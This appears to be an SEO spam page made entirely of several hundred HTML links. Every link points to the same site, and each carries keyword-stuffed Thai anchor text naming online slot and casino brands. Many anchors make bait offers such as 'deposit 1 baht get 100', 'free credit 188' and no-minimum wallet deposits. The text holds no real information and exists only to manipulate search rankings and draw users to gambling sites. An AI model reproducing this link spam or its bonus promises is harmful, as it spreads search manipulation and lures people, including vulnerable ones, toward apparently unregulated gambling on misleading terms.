<a href="https://goaoutlets.com/">99mb เว็บ สล็อต คนไทย</a>
<a href="https://goaoutlets.com/">fastwinสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต333 slot333</a>
<a href="https://goaoutlets.com/">สล็อต888pg</a>
<a href="https://goaoutlets.com/">สล็อต168 โอน ผ่าน วอ เลท ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">l86 สล็อต</a>
<a href="https://goaoutlets.com/">เฟิ ร์ ส สล็อต แมชชีน อายุเท่าไร</a>
<a href="https://goaoutlets.com/">z16 ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 1688 เว็บตรง pg</a>
<a href="https://goaoutlets.com/">sawan888สล็อต</a>
<a href="https://goaoutlets.com/">424สล็อต</a>
<a href="https://goaoutlets.com/">xxmac สล็อต</a>
<a href="https://goaoutlets.com/">ทดลองเล่น สล็อต w69</a>
<a href="https://goaoutlets.com/">นับตังค์ 168 สล็อต</a>
<a href="https://goaoutlets.com/">hotlive 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต u31</a>
<a href="https://goaoutlets.com/">โปร787สล็อต</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ํา 1 บาทก็ ถอนได้ วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต333เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต 789bet</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง ต่างประเทศ</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน true wallet ไม่มี บัญชีธนาคาร 777</a>
<a href="https://goaoutlets.com/">205สล็อต</a>
<a href="https://goaoutlets.com/">บีวิน สล็อต</a>
<a href="https://goaoutlets.com/">zizi สล็อต</a>
<a href="https://goaoutlets.com/">gt66สล็อต</a>
<a href="https://goaoutlets.com/">g79gสล็อต</a>
<a href="https://goaoutlets.com/">tq88สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฟรี</a>
<a href="https://goaoutlets.com/">lotto123 สล็อต</a>
<a href="https://goaoutlets.com/">123สล็อต</a>
<a href="https://goaoutlets.com/">333สล็อต</a>
<a href="https://goaoutlets.com/">va999 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pg888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต38th</a>
<a href="https://goaoutlets.com/">สล็อต8888</a>
<a href="https://goaoutlets.com/">รับโบนัส สล็อต ฝาก 1 บาท ได้ 100 ล่าสุด</a>
<a href="https://goaoutlets.com/">t38 สล็อต</a>
<a href="https://goaoutlets.com/">h25rสล็อต</a>
<a href="https://goaoutlets.com/">ap123สล็อต</a>
<a href="https://goaoutlets.com/">ufa369 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต918kiss</a>
<a href="https://goaoutlets.com/">sweet888สล็อต</a>
<a href="https://goaoutlets.com/">ving999 สล็อต</a>
<a href="https://goaoutlets.com/">wp23สล็อต</a>
<a href="https://goaoutlets.com/">205 com ทาง เข้า สล็อต</a>
<a href="https://goaoutlets.com/">มีตังค์1688 สล็อต</a>
<a href="https://goaoutlets.com/">438 สล็อต</a>
<a href="https://goaoutlets.com/">meta456 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต77</a>
<a href="https://goaoutlets.com/">สล็อต20รับ100</a>
<a href="https://goaoutlets.com/">cicimo.com สล็อต ฝากถอน true wallet เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต pg แท้</a>
<a href="https://goaoutlets.com/">ryker สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 888 ฝากถอน วอ เลท</a>
<a href="https://goaoutlets.com/">478สล็อต</a>
<a href="https://goaoutlets.com/">ufabet888สล็อต</a>
<a href="https://goaoutlets.com/">4*4สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต123เว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต999เว็บตรง</a>
<a href="https://goaoutlets.com/">gicc สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต xo เว็บตรง ฝากถอน ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">สล็อตok</a>
<a href="https://goaoutlets.com/">818สล็อต</a>
<a href="https://goaoutlets.com/">99mb สล็อต เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">โบ๊ะบ๊ะ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต tmb666</a>
<a href="https://goaoutlets.com/">สล็อต787</a>
<a href="https://goaoutlets.com/">gamo 888 สล็อต</a>
<a href="https://goaoutlets.com/">w69 สล็อต เครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">คิงคอง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 777 เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรงไม่ผ่านเอเย่นต์ ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">สล็อตgalaxy</a>
<a href="https://goaoutlets.com/">มาวินเบท สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต789เว็บตรง</a>
<a href="https://goaoutlets.com/">มีตังค์ 888 สล็อต</a>
<a href="https://goaoutlets.com/">wallet สล็อต ฝาก 9 รับ 100 ล่าสุด 2022</a>
<a href="https://goaoutlets.com/">สล็อต888วอเลท</a>
<a href="https://goaoutlets.com/">pg สล็อต 365 ทางเข้า</a>
<a href="https://goaoutlets.com/">W69 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">m89 สล็อต</a>
<a href="https://goaoutlets.com/">d199สล็อต</a>
<a href="https://goaoutlets.com/">239 casino online สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตt8</a>
<a href="https://goaoutlets.com/">สล็อต10รับ100วอเลท</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกหนัก ฝากถอน ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต 777 pg เว็บตรง</a>
<a href="https://goaoutlets.com/">moo555 สล็อต</a>
<a href="https://goaoutlets.com/">osmสล็อต</a>
<a href="https://goaoutlets.com/">m4king18สล็อต</a>
<a href="https://goaoutlets.com/">matrixสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้น ต่ํา วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต777วอเลท</a>
<a href="https://goaoutlets.com/">เว็บ123สล็อต</a>
<a href="https://goaoutlets.com/">4 4 สล็อต 168 เว็บตรง</a>
<a href="https://goaoutlets.com/">gb69 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">masurebet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต vip victory 555</a>
<a href="https://goaoutlets.com/">888casino ทาง เข้า สล็อต</a>
<a href="https://goaoutlets.com/">24สล็อต</a>
<a href="https://goaoutlets.com/">joker สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต68</a>
<a href="https://goaoutlets.com/">699สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต png</a>
<a href="https://goaoutlets.com/">1million สล็อต</a>
<a href="https://goaoutlets.com/">rich royal สล็อต</a>
<a href="https://goaoutlets.com/">pgthสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต249</a>
<a href="https://goaoutlets.com/">river28 สล็อต</a>
<a href="https://goaoutlets.com/">las vegas auto สล็อต</a>
<a href="https://goaoutlets.com/">goldlion สล็อต</a>
<a href="https://goaoutlets.com/">k888สล็อต</a>
<a href="https://goaoutlets.com/">6666สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888 โอน ผ่าน วอ เลท ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">68g สล็อต</a>
<a href="https://goaoutlets.com/">pg สล็อต ทดลองเล่น khao555.com</a>
<a href="https://goaoutlets.com/">roxyสล็อต</a>
<a href="https://goaoutlets.com/">เวลา สล็อต แตก</a>
<a href="https://goaoutlets.com/">ยูฟ่า191สล็อต</a>
<a href="https://goaoutlets.com/">6789สล็อต</a>
<a href="https://goaoutlets.com/">m333สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต99เว็บตรง</a>
<a href="https://goaoutlets.com/">abbet สล็อต</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 188 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตgalaxy plus</a>
<a href="https://goaoutlets.com/">n83 com สล็อต</a>
<a href="https://goaoutlets.com/">5977 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตnoname</a>
<a href="https://goaoutlets.com/">จินดา888สล็อต</a>
<a href="https://goaoutlets.com/">apollo 789 สล็อต</a>
<a href="https://goaoutlets.com/">โบ๊ะ บ๊ะ สล็อต 168</a>
<a href="https://goaoutlets.com/">auto auto สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตclick2win</a>
<a href="https://goaoutlets.com/">cairo 789 สล็อต</a>
<a href="https://goaoutlets.com/">h24สล็อต</a>
<a href="https://goaoutlets.com/">m4 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตkd6</a>
<a href="https://goaoutlets.com/">285สล็อต</a>
<a href="https://goaoutlets.com/">kingkong สล็อต</a>
<a href="https://goaoutlets.com/">ezสล็อต</a>
<a href="https://goaoutlets.com/">เกม สล็อต ออนไลน์ pg slot logo</a>
<a href="https://goaoutlets.com/">spin up สล็อต</a>
<a href="https://goaoutlets.com/">bravo 24h สล็อต</a>
<a href="https://goaoutlets.com/">88casino สล็อต</a>
<a href="https://goaoutlets.com/">ซูชิ555 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต356</a>
<a href="https://goaoutlets.com/">slot789 ทาง เข้า สล็อต 789</a>
<a href="https://goaoutlets.com/">thwin สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เดโม่</a>
<a href="https://goaoutlets.com/">dragonสล็อต</a>
<a href="https://goaoutlets.com/">northwolf888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 123 win</a>
<a href="https://goaoutlets.com/">สล็อตgb69</a>
<a href="https://goaoutlets.com/">เบทฟิก สล็อต</a>
<a href="https://goaoutlets.com/">356สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 101</a>
<a href="https://goaoutlets.com/">z16สล็อต</a>
<a href="https://goaoutlets.com/">pg99สล็อต</a>
<a href="https://goaoutlets.com/">kinggoldสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxo88</a>
<a href="https://goaoutlets.com/">lv 777 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ยืนยัน otp รับเครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">boss 987 สล็อต</a>
<a href="https://goaoutlets.com/">p62 สล็อต</a>
<a href="https://goaoutlets.com/">e19 สล็อต</a>
<a href="https://goaoutlets.com/">38vf สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต fun88</a>
<a href="https://goaoutlets.com/">สล็อต98</a>
<a href="https://goaoutlets.com/">h25สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 789bet</a>
<a href="https://goaoutlets.com/">vf38th สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตwing1688</a>
<a href="https://goaoutlets.com/">sora 168 สล็อต</a>
<a href="https://goaoutlets.com/">megaways สล็อต</a>
<a href="https://goaoutlets.com/">79สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท 789</a>
<a href="https://goaoutlets.com/">funny18สล็อต</a>
<a href="https://goaoutlets.com/">pg123สล็อต</a>
<a href="https://goaoutlets.com/">เลท true wallet สล็อต ฝาก 10 ได้ 100</a>
<a href="https://goaoutlets.com/">มงคล168 สล็อต</a>
<a href="https://goaoutlets.com/">sawan789สล็อต</a>
<a href="https://goaoutlets.com/">tiger สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตktv</a>
<a href="https://goaoutlets.com/">lionสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต win nava999.live</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 99</a>
<a href="https://goaoutlets.com/">formula 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต998</a>
<a href="https://goaoutlets.com/">สล็อตlagalaxy</a>
<a href="https://goaoutlets.com/">mummy 555 สล็อต</a>
<a href="https://goaoutlets.com/">99mb สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต 25</a>
<a href="https://goaoutlets.com/">texas city สล็อต</a>
<a href="https://goaoutlets.com/">ปารีส99สล็อต</a>
<a href="https://goaoutlets.com/">8196 สล็อต</a>
<a href="https://goaoutlets.com/">มีตังค์88 สล็อต</a>
<a href="https://goaoutlets.com/">ฝาก-ถอน สล็อต 369</a>
<a href="https://goaoutlets.com/">เข้าสู่ระบบ สล็อต 123</a>
<a href="https://goaoutlets.com/">gigawyn สล็อต</a>
<a href="https://goaoutlets.com/">8x8 bet สล็อต</a>
<a href="https://goaoutlets.com/">239 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888 vip</a>
<a href="https://goaoutlets.com/">สล็อต m24</a>
<a href="https://goaoutlets.com/">เว็บ สมบูรณ์ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต252</a>
<a href="https://goaoutlets.com/">นาคา 77 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต828</a>
<a href="https://goaoutlets.com/">gamble money สล็อต</a>
<a href="https://goaoutlets.com/">777 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">forza 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตg2g123</a>
<a href="https://goaoutlets.com/">เศรษฐี99สล็อต โค้ดฟรี</a>
<a href="https://goaoutlets.com/">สล็อตh25</a>
<a href="https://goaoutlets.com/">สล็อต168เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อต new-victory 555</a>
<a href="https://goaoutlets.com/">qaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต42</a>
<a href="https://goaoutlets.com/">สล็อต567</a>
<a href="https://goaoutlets.com/">เปอร์เซ็นต์ สล็อต pg วันนี้ฟรี</a>
<a href="https://goaoutlets.com/">สล็อต55</a>
<a href="https://goaoutlets.com/">สล็อต789 ฝาก-ถอน true wallet เว็บตรง 888pg</a>
<a href="https://goaoutlets.com/">fast 888 สล็อต</a>
<a href="https://goaoutlets.com/">e205 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg168</a>
<a href="https://goaoutlets.com/">bwin game สล็อต</a>
<a href="https://goaoutlets.com/">181สล็อต</a>
<a href="https://goaoutlets.com/">3a888สล็อต</a>
<a href="https://goaoutlets.com/">98 สล็อต</a>
<a href="https://goaoutlets.com/">4×4 สล็อต168</a>
<a href="https://goaoutlets.com/">สล็อต999เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต1รับ100</a>
<a href="https://goaoutlets.com/">s2uสล็อต</a>
<a href="https://goaoutlets.com/">winner191 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต777pg</a>
<a href="https://goaoutlets.com/">ep88สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 999</a>
<a href="https://goaoutlets.com/">สล็อต วอเลท</a>
<a href="https://goaoutlets.com/">e699 สล็อต เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">everestสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตzola</a>
<a href="https://goaoutlets.com/">มาเก๊า888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pp ทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">สล็อต W69 เครดิตฟรี188</a>
<a href="https://goaoutlets.com/">สล็อต 289</a>
<a href="https://goaoutlets.com/">สล็อตbig win</a>
<a href="https://goaoutlets.com/">สมบูรณ์ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 3k</a>
<a href="https://goaoutlets.com/">678 สล็อต</a>
<a href="https://goaoutlets.com/">cicimo.com ufabet เว็บตรง 777 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbetflik</a>
<a href="https://goaoutlets.com/">forza 350สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตkc9</a>
<a href="https://goaoutlets.com/">365สล็อต</a>
<a href="https://goaoutlets.com/">true wallet สล็อต ฝาก 10 รับ 100 วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อตfafa168</a>
<a href="https://goaoutlets.com/">weiwei 168สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 444 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">358 สล็อต</a>
<a href="https://goaoutlets.com/">181 kingสล็อต</a>
<a href="https://goaoutlets.com/">ba88 สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 789 pro</a>
<a href="https://goaoutlets.com/">toyสล็อต</a>
<a href="https://goaoutlets.com/">pg สล็อต 365</a>
<a href="https://goaoutlets.com/">batdogสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต25</a>
<a href="https://goaoutlets.com/">สล็อต รวยจัง888</a>
<a href="https://goaoutlets.com/">สล็อต tmb666 ทางเข้า</a>
<a href="https://goaoutlets.com/">วอ เลท สล็อต 289</a>
<a href="https://goaoutlets.com/">38th สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">879สล็อต</a>
<a href="https://goaoutlets.com/">25สล็อต</a>
<a href="https://goaoutlets.com/">p52 สล็อต</a>
<a href="https://goaoutlets.com/">g2g major สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 88 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ํา</a>
<a href="https://goaoutlets.com/">สล็อตvm9</a>
<a href="https://goaoutlets.com/">สล็อตm4</a>
<a href="https://goaoutlets.com/">5เฮง สล็อต</a>
<a href="https://goaoutlets.com/">f888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เกม แตก</a>
<a href="https://goaoutlets.com/">1668สล็อต</a>
<a href="https://goaoutlets.com/">vt9 สล็อต</a>
<a href="https://goaoutlets.com/">gold plusสล็อต</a>
<a href="https://goaoutlets.com/">cod9 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต205</a>
<a href="https://goaoutlets.com/">cat888 สล็อต</a>
<a href="https://goaoutlets.com/">2066 สล็อต</a>
<a href="https://goaoutlets.com/">chok246 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต168</a>
<a href="https://goaoutlets.com/">pop 369สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต123 pg</a>
<a href="https://goaoutlets.com/">atm365 สล็อต</a>
<a href="https://goaoutlets.com/">เนปจูน สล็อต</a>
<a href="https://goaoutlets.com/">autoplayสล็อต</a>
<a href="https://goaoutlets.com/">16mm สล็อต</a>
<a href="https://goaoutlets.com/">l68 สล็อต</a>
<a href="https://goaoutlets.com/">เฮง168สล็อต</a>
<a href="https://goaoutlets.com/">pg สล็อต - (peh888.com)</a>
<a href="https://goaoutlets.com/">t6สล็อต</a>
<a href="https://goaoutlets.com/">ak47สล็อต</a>
<a href="https://goaoutlets.com/">winner 641 สล็อต</a>
<a href="https://goaoutlets.com/">W6908 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต168pg</a>
<a href="https://goaoutlets.com/">สล็อต777คาสิโนออนไลน์</a>
<a href="https://goaoutlets.com/">สล็อต 1688</a>
<a href="https://goaoutlets.com/">lv677 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ 888 สล็อต</a>
<a href="https://goaoutlets.com/">unibetสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก20รับ100 ทํา 200ถอนได้100วอเลท</a>
<a href="https://goaoutlets.com/">ambสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 569 ออ โต้</a>
<a href="https://goaoutlets.com/">สล็อต 1234</a>
<a href="https://goaoutlets.com/">โปรแกรม ai สล็อต</a>
<a href="https://goaoutlets.com/">lion123สล็อต</a>
<a href="https://goaoutlets.com/">lg96สล็อต</a>
<a href="https://goaoutlets.com/">m4mega สล็อต</a>
<a href="https://goaoutlets.com/">joker สล็อต 777 วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">โรนิน47สล็อต</a>
<a href="https://goaoutlets.com/">g1g2 สล็อต</a>
<a href="https://goaoutlets.com/">กาแล็กซี่ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต889 vip</a>
<a href="https://goaoutlets.com/">เงาะป่า สล็อต</a>
<a href="https://goaoutlets.com/">m4jr สล็อต</a>
<a href="https://goaoutlets.com/">space 789 สล็อต</a>
<a href="https://goaoutlets.com/">มาดาม69สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ทดลอง</a>
<a href="https://goaoutlets.com/">456 สล็อต</a>
<a href="https://goaoutlets.com/">358th สล็อต</a>
<a href="https://goaoutlets.com/">355สล็อต</a>
<a href="https://goaoutlets.com/">205.comสล็อต</a>
<a href="https://goaoutlets.com/">route168 สล็อต</a>
<a href="https://goaoutlets.com/">tos168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต147</a>
<a href="https://goaoutlets.com/">pgสล็อต99</a>
<a href="https://goaoutlets.com/">nazaสล็อต</a>
<a href="https://goaoutlets.com/">aka1150สล็อต</a>
<a href="https://goaoutlets.com/">คาสิโนออนไลน์ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 456</a>
<a href="https://goaoutlets.com/">wallet สล็อต ฝาก 9 บาท รับ 100</a>
<a href="https://goaoutlets.com/">true money wallet true wallet สล็อต ฝาก 10 ได้ 100</a>
<a href="https://goaoutlets.com/">m280.com สล็อต</a>
<a href="https://goaoutlets.com/">one two สล็อต</a>
<a href="https://goaoutlets.com/">win289 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 เว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">saสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต โค้ดเครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">lv777 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 98</a>
<a href="https://goaoutlets.com/">สล็อต 15 รับ 100</a>
<a href="https://goaoutlets.com/">m69 สล็อต</a>
<a href="https://goaoutlets.com/">pig สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตnemo</a>
<a href="https://goaoutlets.com/">99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1688 ทางเข้า มือถือ</a>
<a href="https://goaoutlets.com/">สล็อต444</a>
<a href="https://goaoutlets.com/">33 crown สล็อต</a>
<a href="https://goaoutlets.com/">m280 สล็อต</a>
<a href="https://goaoutlets.com/">megaสล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า ยู ฟ่า สล็อต 168</a>
<a href="https://goaoutlets.com/">สล็อตufa</a>
<a href="https://goaoutlets.com/">205 สล็อต e699 เข้า สู่ ระบบ</a>
<a href="https://goaoutlets.com/">239.com สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตxo24</a>
<a href="https://goaoutlets.com/">pg สล็อต royal338.pro login</a>
<a href="https://goaoutlets.com/">เจ้าสัว 168 สล็อต</a>
<a href="https://goaoutlets.com/">k9สล็อต</a>
<a href="https://goaoutlets.com/">เฮงเฮงเฮง สล็อต 888</a>
<a href="https://goaoutlets.com/">สล็อต ufa365 ทางเข้า</a>
<a href="https://goaoutlets.com/">victory club สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm168</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">gem999 สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์เฮง 789 สล็อต</a>
<a href="https://goaoutlets.com/">กาแล็กซี่ออโต้ สล็อต</a>
<a href="https://goaoutlets.com/">989สล็อต</a>
<a href="https://goaoutlets.com/">ss168สล็อต</a>
<a href="https://goaoutlets.com/">mega game สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต168vip</a>
<a href="https://goaoutlets.com/">q08 com สล็อต</a>
<a href="https://goaoutlets.com/">the one club สล็อต</a>
<a href="https://goaoutlets.com/">ยักษ์888 สล็อต</a>
<a href="https://goaoutlets.com/">six coinsสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ มีตังค์ สล็อต</a>
<a href="https://goaoutlets.com/">19mmสล็อต</a>
<a href="https://goaoutlets.com/">slot789 ทางเข้า สล็อต 789</a>
<a href="https://goaoutlets.com/">สล็อต999วอเลท</a>
<a href="https://goaoutlets.com/">ส้ม777สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก ซองของขวัญ ถอน วอ เลท</a>
<a href="https://goaoutlets.com/">13kสล็อต</a>
<a href="https://goaoutlets.com/">t88 สล็อต</a>
<a href="https://goaoutlets.com/">x star 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต789วอเลท</a>
<a href="https://goaoutlets.com/">สล็อตauto</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน true wallet เว็บตรง เครดิตฟรี</a>
<a href="https://goaoutlets.com/">4kสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 99 ทางเข้า</a>
<a href="https://goaoutlets.com/">เว็บ พนัน ออนไลน์ เว็บ สล็อต น็อต กอง สลากภัต</a>
<a href="https://goaoutlets.com/">345สล็อต</a>
<a href="https://goaoutlets.com/">th365 สล็อต</a>
<a href="https://goaoutlets.com/">สบาย168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต424</a>
<a href="https://goaoutlets.com/">sweet888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 456 เข้า สู่ระบบ</a>
<a href="https://goaoutlets.com/">pg สล็อต เติม true wallet ฝาก10รับ100</a>
<a href="https://goaoutlets.com/">สล็อต 3m</a>
<a href="https://goaoutlets.com/">699 สล็อต</a>
<a href="https://goaoutlets.com/">wisdomสล็อต</a>
<a href="https://goaoutlets.com/">mgm สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต222</a>
<a href="https://goaoutlets.com/">t8.com สล็อต</a>
<a href="https://goaoutlets.com/">ek456 สล็อต</a>
<a href="https://goaoutlets.com/">lexy888 สล็อต</a>
<a href="https://goaoutlets.com/">ยู ฟ่า สล็อต 888 แตกง่าย</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต369</a>
<a href="https://goaoutlets.com/">bkสล็อต</a>
<a href="https://goaoutlets.com/">big box fun สล็อต</a>
<a href="https://goaoutlets.com/">bellagio club สล็อต</a>
<a href="https://goaoutlets.com/">iclub game สล็อต</a>
<a href="https://goaoutlets.com/">หวานหมู569 สล็อต</a>
<a href="https://goaoutlets.com/">slot999 สล็อต 999</a>
<a href="https://goaoutlets.com/">สล็อต m24 wallet</a>
<a href="https://goaoutlets.com/">marinaสล็อต</a>
<a href="https://goaoutlets.com/">ชาบู999สล็อต</a>
<a href="https://goaoutlets.com/">we789 สล็อต</a>
<a href="https://goaoutlets.com/">เป๋าตุง สล็อต 888</a>
<a href="https://goaoutlets.com/">mega usa สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 99 เว็บตรง</a>
<a href="https://goaoutlets.com/">8x8สล็อต</a>
<a href="https://goaoutlets.com/">lexy888 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">wallet slot168 สล็อต 168</a>
<a href="https://goaoutlets.com/">run24 สล็อต</a>
<a href="https://goaoutlets.com/">828สล็อต</a>
<a href="https://goaoutlets.com/">space 978 สล็อต</a>
<a href="https://goaoutlets.com/">mb99สล็อต</a>
<a href="https://goaoutlets.com/">unicorn สล็อต</a>
<a href="https://goaoutlets.com/">3xbet สล็อต</a>
<a href="https://goaoutlets.com/">dragon best สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท 168</a>
<a href="https://goaoutlets.com/">460 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pgmoon777.art</a>
<a href="https://goaoutlets.com/">909สล็อต</a>
<a href="https://goaoutlets.com/">bonus time สล็อต</a>
<a href="https://goaoutlets.com/">king auto สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต zizi689</a>
<a href="https://goaoutlets.com/">นินจา 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต nava999.live 🔥</a>
<a href="https://goaoutlets.com/">miamiสล็อต</a>
<a href="https://goaoutlets.com/">zata888 สล็อต ทาง เข้า</a>
<a href="https://goaoutlets.com/">sby win สล็อต</a>
<a href="https://goaoutlets.com/">panda1234สล็อต</a>
<a href="https://goaoutlets.com/">wynnสล็อต</a>
<a href="https://goaoutlets.com/">248สล็อต</a>
<a href="https://goaoutlets.com/">fb55สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 100 บาท</a>
<a href="https://goaoutlets.com/">xoxoสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต879</a>
<a href="https://goaoutlets.com/">จิมมี่888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1xbet</a>
<a href="https://goaoutlets.com/">สล็อต hotplay888</a>
<a href="https://goaoutlets.com/">r39 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต345</a>
<a href="https://goaoutlets.com/">สล็อต ib888</a>
<a href="https://goaoutlets.com/">hotwin888สล็อต</a>
<a href="https://goaoutlets.com/">zetax สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต717</a>
<a href="https://goaoutlets.com/">g123สล็อต</a>
